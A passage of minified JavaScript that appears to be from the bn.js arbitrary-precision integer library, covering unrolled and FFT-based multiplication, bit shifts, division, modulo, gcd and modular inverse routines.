var n,i,o,a=t.words,s=e.words,u=r.words,f=0,c=0|a[0],h=8191&c,l=c>>>13,d=0|a[1],p=8191&d,v=d>>>13,y=0|a[2],m=8191&y,g=y>>>13,b=0|a[3],w=8191&b,_=b>>>13,S=0|a[4],k=8191&S,x=S>>>13,A=0|a[5],M=8191&A,I=A>>>13,E=0|a[6],R=8191&E,T=E>>>13,O=0|a[7],N=8191&O,P=O>>>13,z=0|a[8],q=8191&z,B=z>>>13,j=0|a[9],L=8191&j,C=j>>>13,U=0|s[0],D=8191&U,F=U>>>13,V=0|s[1],W=8191&V,K=V>>>13,Z=0|s[2],H=8191&Z,J=Z>>>13,G=0|s[3],Y=8191&G,X=G>>>13,$=0|s[4],Q=8191&$,tt=$>>>13,et=0|s[5],rt=8191&et,nt=et>>>13,it=0|s[6],ot=8191&it,at=it>>>13,st=0|s[7],ut=8191&st,ft=st>>>13,ct=0|s[8],ht=8191&ct,lt=ct>>>13,dt=0|s[9],pt=8191&dt,vt=dt>>>13
;r.negative=t.negative^e.negative,r.length=19;var yt=(f+(n=Math.imul(h,D))|0)+((8191&(i=(i=Math.imul(h,F))+Math.imul(l,D)|0))<<13)|0;f=((o=Math.imul(l,F))+(i>>>13)|0)+(yt>>>26)|0,yt&=67108863,n=Math.imul(p,D),i=(i=Math.imul(p,F))+Math.imul(v,D)|0,o=Math.imul(v,F);var mt=(f+(n=n+Math.imul(h,W)|0)|0)+((8191&(i=(i=i+Math.imul(h,K)|0)+Math.imul(l,W)|0))<<13)|0;f=((o=o+Math.imul(l,K)|0)+(i>>>13)|0)+(mt>>>26)|0,mt&=67108863,n=Math.imul(m,D),i=(i=Math.imul(m,F))+Math.imul(g,D)|0,o=Math.imul(g,F),
n=n+Math.imul(p,W)|0,i=(i=i+Math.imul(p,K)|0)+Math.imul(v,W)|0,o=o+Math.imul(v,K)|0;var gt=(f+(n=n+Math.imul(h,H)|0)|0)+((8191&(i=(i=i+Math.imul(h,J)|0)+Math.imul(l,H)|0))<<13)|0;f=((o=o+Math.imul(l,J)|0)+(i>>>13)|0)+(gt>>>26)|0,gt&=67108863,n=Math.imul(w,D),i=(i=Math.imul(w,F))+Math.imul(_,D)|0,o=Math.imul(_,F),n=n+Math.imul(m,W)|0,i=(i=i+Math.imul(m,K)|0)+Math.imul(g,W)|0,o=o+Math.imul(g,K)|0,n=n+Math.imul(p,H)|0,i=(i=i+Math.imul(p,J)|0)+Math.imul(v,H)|0,o=o+Math.imul(v,J)|0
;var bt=(f+(n=n+Math.imul(h,Y)|0)|0)+((8191&(i=(i=i+Math.imul(h,X)|0)+Math.imul(l,Y)|0))<<13)|0;f=((o=o+Math.imul(l,X)|0)+(i>>>13)|0)+(bt>>>26)|0,bt&=67108863,n=Math.imul(k,D),i=(i=Math.imul(k,F))+Math.imul(x,D)|0,o=Math.imul(x,F),n=n+Math.imul(w,W)|0,i=(i=i+Math.imul(w,K)|0)+Math.imul(_,W)|0,o=o+Math.imul(_,K)|0,n=n+Math.imul(m,H)|0,i=(i=i+Math.imul(m,J)|0)+Math.imul(g,H)|0,o=o+Math.imul(g,J)|0,n=n+Math.imul(p,Y)|0,i=(i=i+Math.imul(p,X)|0)+Math.imul(v,Y)|0,o=o+Math.imul(v,X)|0
;var wt=(f+(n=n+Math.imul(h,Q)|0)|0)+((8191&(i=(i=i+Math.imul(h,tt)|0)+Math.imul(l,Q)|0))<<13)|0;f=((o=o+Math.imul(l,tt)|0)+(i>>>13)|0)+(wt>>>26)|0,wt&=67108863,n=Math.imul(M,D),i=(i=Math.imul(M,F))+Math.imul(I,D)|0,o=Math.imul(I,F),n=n+Math.imul(k,W)|0,i=(i=i+Math.imul(k,K)|0)+Math.imul(x,W)|0,o=o+Math.imul(x,K)|0,n=n+Math.imul(w,H)|0,i=(i=i+Math.imul(w,J)|0)+Math.imul(_,H)|0,o=o+Math.imul(_,J)|0,n=n+Math.imul(m,Y)|0,i=(i=i+Math.imul(m,X)|0)+Math.imul(g,Y)|0,o=o+Math.imul(g,X)|0,
n=n+Math.imul(p,Q)|0,i=(i=i+Math.imul(p,tt)|0)+Math.imul(v,Q)|0,o=o+Math.imul(v,tt)|0;var _t=(f+(n=n+Math.imul(h,rt)|0)|0)+((8191&(i=(i=i+Math.imul(h,nt)|0)+Math.imul(l,rt)|0))<<13)|0;f=((o=o+Math.imul(l,nt)|0)+(i>>>13)|0)+(_t>>>26)|0,_t&=67108863,n=Math.imul(R,D),i=(i=Math.imul(R,F))+Math.imul(T,D)|0,o=Math.imul(T,F),n=n+Math.imul(M,W)|0,i=(i=i+Math.imul(M,K)|0)+Math.imul(I,W)|0,o=o+Math.imul(I,K)|0,n=n+Math.imul(k,H)|0,i=(i=i+Math.imul(k,J)|0)+Math.imul(x,H)|0,o=o+Math.imul(x,J)|0,
n=n+Math.imul(w,Y)|0,i=(i=i+Math.imul(w,X)|0)+Math.imul(_,Y)|0,o=o+Math.imul(_,X)|0,n=n+Math.imul(m,Q)|0,i=(i=i+Math.imul(m,tt)|0)+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,n=n+Math.imul(p,rt)|0,i=(i=i+Math.imul(p,nt)|0)+Math.imul(v,rt)|0,o=o+Math.imul(v,nt)|0;var St=(f+(n=n+Math.imul(h,ot)|0)|0)+((8191&(i=(i=i+Math.imul(h,at)|0)+Math.imul(l,ot)|0))<<13)|0;f=((o=o+Math.imul(l,at)|0)+(i>>>13)|0)+(St>>>26)|0,St&=67108863,n=Math.imul(N,D),i=(i=Math.imul(N,F))+Math.imul(P,D)|0,o=Math.imul(P,F),
n=n+Math.imul(R,W)|0,i=(i=i+Math.imul(R,K)|0)+Math.imul(T,W)|0,o=o+Math.imul(T,K)|0,n=n+Math.imul(M,H)|0,i=(i=i+Math.imul(M,J)|0)+Math.imul(I,H)|0,o=o+Math.imul(I,J)|0,n=n+Math.imul(k,Y)|0,i=(i=i+Math.imul(k,X)|0)+Math.imul(x,Y)|0,o=o+Math.imul(x,X)|0,n=n+Math.imul(w,Q)|0,i=(i=i+Math.imul(w,tt)|0)+Math.imul(_,Q)|0,o=o+Math.imul(_,tt)|0,n=n+Math.imul(m,rt)|0,i=(i=i+Math.imul(m,nt)|0)+Math.imul(g,rt)|0,o=o+Math.imul(g,nt)|0,n=n+Math.imul(p,ot)|0,i=(i=i+Math.imul(p,at)|0)+Math.imul(v,ot)|0,
o=o+Math.imul(v,at)|0;var kt=(f+(n=n+Math.imul(h,ut)|0)|0)+((8191&(i=(i=i+Math.imul(h,ft)|0)+Math.imul(l,ut)|0))<<13)|0;f=((o=o+Math.imul(l,ft)|0)+(i>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(q,D),i=(i=Math.imul(q,F))+Math.imul(B,D)|0,o=Math.imul(B,F),n=n+Math.imul(N,W)|0,i=(i=i+Math.imul(N,K)|0)+Math.imul(P,W)|0,o=o+Math.imul(P,K)|0,n=n+Math.imul(R,H)|0,i=(i=i+Math.imul(R,J)|0)+Math.imul(T,H)|0,o=o+Math.imul(T,J)|0,n=n+Math.imul(M,Y)|0,i=(i=i+Math.imul(M,X)|0)+Math.imul(I,Y)|0,
o=o+Math.imul(I,X)|0,n=n+Math.imul(k,Q)|0,i=(i=i+Math.imul(k,tt)|0)+Math.imul(x,Q)|0,o=o+Math.imul(x,tt)|0,n=n+Math.imul(w,rt)|0,i=(i=i+Math.imul(w,nt)|0)+Math.imul(_,rt)|0,o=o+Math.imul(_,nt)|0,n=n+Math.imul(m,ot)|0,i=(i=i+Math.imul(m,at)|0)+Math.imul(g,ot)|0,o=o+Math.imul(g,at)|0,n=n+Math.imul(p,ut)|0,i=(i=i+Math.imul(p,ft)|0)+Math.imul(v,ut)|0,o=o+Math.imul(v,ft)|0;var xt=(f+(n=n+Math.imul(h,ht)|0)|0)+((8191&(i=(i=i+Math.imul(h,lt)|0)+Math.imul(l,ht)|0))<<13)|0
;f=((o=o+Math.imul(l,lt)|0)+(i>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(L,D),i=(i=Math.imul(L,F))+Math.imul(C,D)|0,o=Math.imul(C,F),n=n+Math.imul(q,W)|0,i=(i=i+Math.imul(q,K)|0)+Math.imul(B,W)|0,o=o+Math.imul(B,K)|0,n=n+Math.imul(N,H)|0,i=(i=i+Math.imul(N,J)|0)+Math.imul(P,H)|0,o=o+Math.imul(P,J)|0,n=n+Math.imul(R,Y)|0,i=(i=i+Math.imul(R,X)|0)+Math.imul(T,Y)|0,o=o+Math.imul(T,X)|0,n=n+Math.imul(M,Q)|0,i=(i=i+Math.imul(M,tt)|0)+Math.imul(I,Q)|0,o=o+Math.imul(I,tt)|0,n=n+Math.imul(k,rt)|0,
i=(i=i+Math.imul(k,nt)|0)+Math.imul(x,rt)|0,o=o+Math.imul(x,nt)|0,n=n+Math.imul(w,ot)|0,i=(i=i+Math.imul(w,at)|0)+Math.imul(_,ot)|0,o=o+Math.imul(_,at)|0,n=n+Math.imul(m,ut)|0,i=(i=i+Math.imul(m,ft)|0)+Math.imul(g,ut)|0,o=o+Math.imul(g,ft)|0,n=n+Math.imul(p,ht)|0,i=(i=i+Math.imul(p,lt)|0)+Math.imul(v,ht)|0,o=o+Math.imul(v,lt)|0;var At=(f+(n=n+Math.imul(h,pt)|0)|0)+((8191&(i=(i=i+Math.imul(h,vt)|0)+Math.imul(l,pt)|0))<<13)|0;f=((o=o+Math.imul(l,vt)|0)+(i>>>13)|0)+(At>>>26)|0,At&=67108863,
n=Math.imul(L,W),i=(i=Math.imul(L,K))+Math.imul(C,W)|0,o=Math.imul(C,K),n=n+Math.imul(q,H)|0,i=(i=i+Math.imul(q,J)|0)+Math.imul(B,H)|0,o=o+Math.imul(B,J)|0,n=n+Math.imul(N,Y)|0,i=(i=i+Math.imul(N,X)|0)+Math.imul(P,Y)|0,o=o+Math.imul(P,X)|0,n=n+Math.imul(R,Q)|0,i=(i=i+Math.imul(R,tt)|0)+Math.imul(T,Q)|0,o=o+Math.imul(T,tt)|0,n=n+Math.imul(M,rt)|0,i=(i=i+Math.imul(M,nt)|0)+Math.imul(I,rt)|0,o=o+Math.imul(I,nt)|0,n=n+Math.imul(k,ot)|0,i=(i=i+Math.imul(k,at)|0)+Math.imul(x,ot)|0,
o=o+Math.imul(x,at)|0,n=n+Math.imul(w,ut)|0,i=(i=i+Math.imul(w,ft)|0)+Math.imul(_,ut)|0,o=o+Math.imul(_,ft)|0,n=n+Math.imul(m,ht)|0,i=(i=i+Math.imul(m,lt)|0)+Math.imul(g,ht)|0,o=o+Math.imul(g,lt)|0;var Mt=(f+(n=n+Math.imul(p,pt)|0)|0)+((8191&(i=(i=i+Math.imul(p,vt)|0)+Math.imul(v,pt)|0))<<13)|0;f=((o=o+Math.imul(v,vt)|0)+(i>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,n=Math.imul(L,H),i=(i=Math.imul(L,J))+Math.imul(C,H)|0,o=Math.imul(C,J),n=n+Math.imul(q,Y)|0,i=(i=i+Math.imul(q,X)|0)+Math.imul(B,Y)|0,
o=o+Math.imul(B,X)|0,n=n+Math.imul(N,Q)|0,i=(i=i+Math.imul(N,tt)|0)+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,n=n+Math.imul(R,rt)|0,i=(i=i+Math.imul(R,nt)|0)+Math.imul(T,rt)|0,o=o+Math.imul(T,nt)|0,n=n+Math.imul(M,ot)|0,i=(i=i+Math.imul(M,at)|0)+Math.imul(I,ot)|0,o=o+Math.imul(I,at)|0,n=n+Math.imul(k,ut)|0,i=(i=i+Math.imul(k,ft)|0)+Math.imul(x,ut)|0,o=o+Math.imul(x,ft)|0,n=n+Math.imul(w,ht)|0,i=(i=i+Math.imul(w,lt)|0)+Math.imul(_,ht)|0,o=o+Math.imul(_,lt)|0
;var It=(f+(n=n+Math.imul(m,pt)|0)|0)+((8191&(i=(i=i+Math.imul(m,vt)|0)+Math.imul(g,pt)|0))<<13)|0;f=((o=o+Math.imul(g,vt)|0)+(i>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(L,Y),i=(i=Math.imul(L,X))+Math.imul(C,Y)|0,o=Math.imul(C,X),n=n+Math.imul(q,Q)|0,i=(i=i+Math.imul(q,tt)|0)+Math.imul(B,Q)|0,o=o+Math.imul(B,tt)|0,n=n+Math.imul(N,rt)|0,i=(i=i+Math.imul(N,nt)|0)+Math.imul(P,rt)|0,o=o+Math.imul(P,nt)|0,n=n+Math.imul(R,ot)|0,i=(i=i+Math.imul(R,at)|0)+Math.imul(T,ot)|0,o=o+Math.imul(T,at)|0,
n=n+Math.imul(M,ut)|0,i=(i=i+Math.imul(M,ft)|0)+Math.imul(I,ut)|0,o=o+Math.imul(I,ft)|0,n=n+Math.imul(k,ht)|0,i=(i=i+Math.imul(k,lt)|0)+Math.imul(x,ht)|0,o=o+Math.imul(x,lt)|0;var Et=(f+(n=n+Math.imul(w,pt)|0)|0)+((8191&(i=(i=i+Math.imul(w,vt)|0)+Math.imul(_,pt)|0))<<13)|0;f=((o=o+Math.imul(_,vt)|0)+(i>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(L,Q),i=(i=Math.imul(L,tt))+Math.imul(C,Q)|0,o=Math.imul(C,tt),n=n+Math.imul(q,rt)|0,i=(i=i+Math.imul(q,nt)|0)+Math.imul(B,rt)|0,o=o+Math.imul(B,nt)|0,
n=n+Math.imul(N,ot)|0,i=(i=i+Math.imul(N,at)|0)+Math.imul(P,ot)|0,o=o+Math.imul(P,at)|0,n=n+Math.imul(R,ut)|0,i=(i=i+Math.imul(R,ft)|0)+Math.imul(T,ut)|0,o=o+Math.imul(T,ft)|0,n=n+Math.imul(M,ht)|0,i=(i=i+Math.imul(M,lt)|0)+Math.imul(I,ht)|0,o=o+Math.imul(I,lt)|0;var Rt=(f+(n=n+Math.imul(k,pt)|0)|0)+((8191&(i=(i=i+Math.imul(k,vt)|0)+Math.imul(x,pt)|0))<<13)|0;f=((o=o+Math.imul(x,vt)|0)+(i>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(L,rt),i=(i=Math.imul(L,nt))+Math.imul(C,rt)|0,
o=Math.imul(C,nt),n=n+Math.imul(q,ot)|0,i=(i=i+Math.imul(q,at)|0)+Math.imul(B,ot)|0,o=o+Math.imul(B,at)|0,n=n+Math.imul(N,ut)|0,i=(i=i+Math.imul(N,ft)|0)+Math.imul(P,ut)|0,o=o+Math.imul(P,ft)|0,n=n+Math.imul(R,ht)|0,i=(i=i+Math.imul(R,lt)|0)+Math.imul(T,ht)|0,o=o+Math.imul(T,lt)|0;var Tt=(f+(n=n+Math.imul(M,pt)|0)|0)+((8191&(i=(i=i+Math.imul(M,vt)|0)+Math.imul(I,pt)|0))<<13)|0;f=((o=o+Math.imul(I,vt)|0)+(i>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(L,ot),
i=(i=Math.imul(L,at))+Math.imul(C,ot)|0,o=Math.imul(C,at),n=n+Math.imul(q,ut)|0,i=(i=i+Math.imul(q,ft)|0)+Math.imul(B,ut)|0,o=o+Math.imul(B,ft)|0,n=n+Math.imul(N,ht)|0,i=(i=i+Math.imul(N,lt)|0)+Math.imul(P,ht)|0,o=o+Math.imul(P,lt)|0;var Ot=(f+(n=n+Math.imul(R,pt)|0)|0)+((8191&(i=(i=i+Math.imul(R,vt)|0)+Math.imul(T,pt)|0))<<13)|0;f=((o=o+Math.imul(T,vt)|0)+(i>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(L,ut),i=(i=Math.imul(L,ft))+Math.imul(C,ut)|0,o=Math.imul(C,ft),n=n+Math.imul(q,ht)|0,
i=(i=i+Math.imul(q,lt)|0)+Math.imul(B,ht)|0,o=o+Math.imul(B,lt)|0;var Nt=(f+(n=n+Math.imul(N,pt)|0)|0)+((8191&(i=(i=i+Math.imul(N,vt)|0)+Math.imul(P,pt)|0))<<13)|0;f=((o=o+Math.imul(P,vt)|0)+(i>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(L,ht),i=(i=Math.imul(L,lt))+Math.imul(C,ht)|0,o=Math.imul(C,lt);var Pt=(f+(n=n+Math.imul(q,pt)|0)|0)+((8191&(i=(i=i+Math.imul(q,vt)|0)+Math.imul(B,pt)|0))<<13)|0;f=((o=o+Math.imul(B,vt)|0)+(i>>>13)|0)+(Pt>>>26)|0,Pt&=67108863
;var zt=(f+(n=Math.imul(L,pt))|0)+((8191&(i=(i=Math.imul(L,vt))+Math.imul(C,pt)|0))<<13)|0;return f=((o=Math.imul(C,vt))+(i>>>13)|0)+(zt>>>26)|0,zt&=67108863,u[0]=yt,u[1]=mt,u[2]=gt,u[3]=bt,u[4]=wt,u[5]=_t,u[6]=St,u[7]=kt,u[8]=xt,u[9]=At,u[10]=Mt,u[11]=It,u[12]=Et,u[13]=Rt,u[14]=Tt,u[15]=Ot,u[16]=Nt,u[17]=Pt,u[18]=zt,0!==f&&(u[19]=f,r.length++),r};function v(t,e,r){return(new y).mulp(t,e,r)}function y(t,e){this.x=t,this.y=e}Math.imul||(p=d),o.prototype.mulTo=function(t,e){
var r,n=this.length+t.length;return r=10===this.length&&10===t.length?p(this,t,e):n<63?d(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,i=0,o=0;o<r.length-1;o++){var a=i;i=0;for(var s=67108863&n,u=Math.min(o,e.length-1),f=Math.max(0,o-t.length+1);f<=u;f++){var c=o-f,h=(0|t.words[c])*(0|e.words[f]),l=67108863&h;s=67108863&(l=l+s|0),i+=(a=(a=a+(h/67108864|0)|0)+(l>>>26)|0)>>>26,a&=67108863}r.words[o]=s,n=a,a=i}
return 0!==n?r.words[o]=n:r.length--,r.strip()}(this,t,e):v(this,t,e),r},y.prototype.makeRBT=function(t){for(var e=new Array(t),r=o.prototype._countBits(t)-1,n=0;n<t;n++)e[n]=this.revBin(n,r,t);return e},y.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},y.prototype.permute=function(t,e,r,n,i,o){for(var a=0;a<o;a++)n[a]=e[t[a]],i[a]=r[t[a]]},y.prototype.transform=function(t,e,r,n,i,o){this.permute(o,t,e,r,n,i)
;for(var a=1;a<i;a<<=1)for(var s=a<<1,u=Math.cos(2*Math.PI/s),f=Math.sin(2*Math.PI/s),c=0;c<i;c+=s)for(var h=u,l=f,d=0;d<a;d++){var p=r[c+d],v=n[c+d],y=r[c+d+a],m=n[c+d+a],g=h*y-l*m;m=h*m+l*y,y=g,r[c+d]=p+y,n[c+d]=v+m,r[c+d+a]=p-y,n[c+d+a]=v-m,d!==s&&(g=u*h-f*l,l=u*l+f*h,h=g)}},y.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},y.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var n=0;n<r/2;n++){var i=t[n];t[n]=t[r-n-1],t[r-n-1]=i,
i=e[n],e[n]=-e[r-n-1],e[r-n-1]=-i}},y.prototype.normalize13b=function(t,e){for(var r=0,n=0;n<e/2;n++){var i=8192*Math.round(t[2*n+1]/e)+Math.round(t[2*n]/e)+r;t[n]=67108863&i,r=i<67108864?0:i/67108864|0}return t},y.prototype.convert13b=function(t,e,n,i){for(var o=0,a=0;a<e;a++)o+=0|t[a],n[2*a]=8191&o,o>>>=13,n[2*a+1]=8191&o,o>>>=13;for(a=2*e;a<i;++a)n[a]=0;r(0===o),r(0==(-8192&o))},y.prototype.stub=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=0;return e},y.prototype.mulp=function(t,e,r){
var n=2*this.guessLen13b(t.length,e.length),i=this.makeRBT(n),o=this.stub(n),a=new Array(n),s=new Array(n),u=new Array(n),f=new Array(n),c=new Array(n),h=new Array(n),l=r.words;l.length=n,this.convert13b(t.words,t.length,a,n),this.convert13b(e.words,e.length,f,n),this.transform(a,o,s,u,n,i),this.transform(f,o,c,h,n,i);for(var d=0;d<n;d++){var p=s[d]*c[d]-u[d]*h[d];u[d]=s[d]*h[d]+u[d]*c[d],s[d]=p}return this.conjugate(s,u,n),this.transform(s,u,l,o,n,i),this.conjugate(l,o,n),
this.normalize13b(l,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"==typeof t),r(t<67108864);for(var e=0,n=0;n<this.length;n++){
var i=(0|this.words[n])*t,o=(67108863&i)+(67108863&e);e>>=26,e+=i/67108864|0,e+=o>>>26,this.words[n]=67108863&o}return 0!==e&&(this.words[n]=e,this.length++),this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,i=r%26;e[r]=(t.words[n]&1<<i)>>>i}return e}(t)
;if(0===e.length)return new o(1);for(var r=this,n=0;n<e.length&&0===e[n];n++,r=r.sqr());if(++n<e.length)for(var i=r.sqr();n<e.length;n++,i=i.sqr())0!==e[n]&&(r=r.mul(i));return r},o.prototype.iushln=function(t){r("number"==typeof t&&t>=0);var e,n=t%26,i=(t-n)/26,o=67108863>>>26-n<<26-n;if(0!==n){var a=0;for(e=0;e<this.length;e++){var s=this.words[e]&o,u=(0|this.words[e])-s<<n;this.words[e]=u|a,a=s>>>26-n}a&&(this.words[e]=a,this.length++)}if(0!==i){
for(e=this.length-1;e>=0;e--)this.words[e+i]=this.words[e];for(e=0;e<i;e++)this.words[e]=0;this.length+=i}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,n){var i;r("number"==typeof t&&t>=0),i=e?(e-e%26)/26:0;var o=t%26,a=Math.min((t-o)/26,this.length),s=67108863^67108863>>>o<<o,u=n;if(i-=a,i=Math.max(0,i),u){for(var f=0;f<a;f++)u.words[f]=this.words[f];u.length=a}if(0===a);else if(this.length>a)for(this.length-=a,
f=0;f<this.length;f++)this.words[f]=this.words[f+a];else this.words[0]=0,this.length=1;var c=0;for(f=this.length-1;f>=0&&(0!==c||f>=i);f--){var h=0|this.words[f];this.words[f]=c<<26-o|h>>>o,c=h&s}return u&&0!==c&&(u.words[u.length++]=c),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,n){return r(0===this.negative),this.iushrn(t,e,n)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)
},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"==typeof t&&t>=0);var e=t%26,n=(t-e)/26,i=1<<e;return!(this.length<=n||!(this.words[n]&i))},o.prototype.imaskn=function(t){r("number"==typeof t&&t>=0);var e=t%26,n=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=n)return this;if(0!==e&&n++,this.length=Math.min(n,this.length),0!==e){
var i=67108863^67108863>>>e<<e;this.words[this.length-1]&=i}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"==typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t
;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"==typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],
this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,n){var i,o,a=t.length+n;this._expand(a);var s=0;for(i=0;i<t.length;i++){o=(0|this.words[i+n])+s
;var u=(0|t.words[i])*e;s=((o-=67108863&u)>>26)-(u/67108864|0),this.words[i+n]=67108863&o}for(;i<this.length-n;i++)s=(o=(0|this.words[i+n])+s)>>26,this.words[i+n]=67108863&o;if(0===s)return this.strip();for(r(-1===s),s=0,i=0;i<this.length;i++)s=(o=-(0|this.words[i])+s)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var r=(this.length,t.length),n=this.clone(),i=t,a=0|i.words[i.length-1];0!=(r=26-this._countBits(a))&&(i=i.ushln(r),n.iushln(r),
a=0|i.words[i.length-1]);var s,u=n.length-i.length;if("mod"!==e){(s=new o(null)).length=u+1,s.words=new Array(s.length);for(var f=0;f<s.length;f++)s.words[f]=0}var c=n.clone()._ishlnsubmul(i,1,u);0===c.negative&&(n=c,s&&(s.words[u]=1));for(var h=u-1;h>=0;h--){var l=67108864*(0|n.words[i.length+h])+(0|n.words[i.length+h-1]);for(l=Math.min(l/a|0,67108863),n._ishlnsubmul(i,l,h);0!==n.negative;)l--,n.negative=0,n._ishlnsubmul(i,1,h),n.isZero()||(n.negative^=1);s&&(s.words[h]=l)}return s&&s.strip(),
n.strip(),"div"!==e&&0!==r&&n.iushrn(r),{div:s||null,mod:n}},o.prototype.divmod=function(t,e,n){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(s=this.neg().divmod(t,e),"mod"!==e&&(i=s.div.neg()),"div"!==e&&(a=s.mod.neg(),n&&0!==a.negative&&a.iadd(t)),{div:i,mod:a}):0===this.negative&&0!==t.negative?(s=this.divmod(t.neg(),e),"mod"!==e&&(i=s.div.neg()),{div:i,mod:s.mod}):0!=(this.negative&t.negative)?(s=this.neg().divmod(t.neg(),e),
"div"!==e&&(a=s.mod.neg(),n&&0!==a.negative&&a.isub(t)),{div:s.div,mod:a}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var i,a,s},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){
return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),i=t.andln(1),o=r.cmp(n);return o<0||1===i&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,n=0,i=this.length-1;i>=0;i--)n=(e*n+(0|this.words[i]))%t;return n},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,n=this.length-1;n>=0;n--){
var i=(0|this.words[n])+67108864*e;this.words[n]=i/t|0,e=i%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,n=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var i=new o(1),a=new o(0),s=new o(0),u=new o(1),f=0;e.isEven()&&n.isEven();)e.iushrn(1),n.iushrn(1),++f;for(var c=n.clone(),h=e.clone();!e.isZero();){for(var l=0,d=1;0==(e.words[0]&d)&&l<26;++l,d<<=1);
if(l>0)for(e.iushrn(l);l-- >0;)(i.isOdd()||a.isOdd())&&(i.iadd(c),a.isub(h)),i.iushrn(1),a.iushrn(1);for(var p=0,v=1;0==(n.words[0]&v)&&p<26;++p,v<<=1);if(p>0)for(n.iushrn(p);p-- >0;)(s.isOdd()||u.isOdd())&&(s.iadd(c),u.isub(h)),s.iushrn(1),u.iushrn(1);e.cmp(n)>=0?(e.isub(n),i.isub(s),a.isub(u)):(n.isub(e),s.isub(i),u.isub(a))}return{a:s,b:u,gcd:n.iushln(f)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,n=t.clone();e=0!==e.negative?e.umod(t):e.clone()
;for(var i,a=new o(1),s=new o(0),u=n.clone();e.cmpn(1)>0&&n.cmpn(1)>0;){for(var f=0,c=1;0==(e.words[0]&c)&&f<26;++f,c<<=1);if(f>0)for(e.iushrn(f);f-- >0;)a.isOdd()&&a.iadd(u),a.iushrn(1);for(var h=0,l=1;0==(n.words[0]&l)&&h<26;++h,l<<=1);if(h>0)for(n.iushrn(h);h-- >0;)s.isOdd()&&s.iadd(u),s.iushrn(1);e.cmp(n)>=0?(e.isub(n),a.isub(s)):(n.isub(e),s.isub(a))}return(i=0===e.cmpn(1)?a:s).cmpn(0)<0&&i.iadd(t),i},o.prototype.gcd=function(t){if(this.isZero())return t.abs()
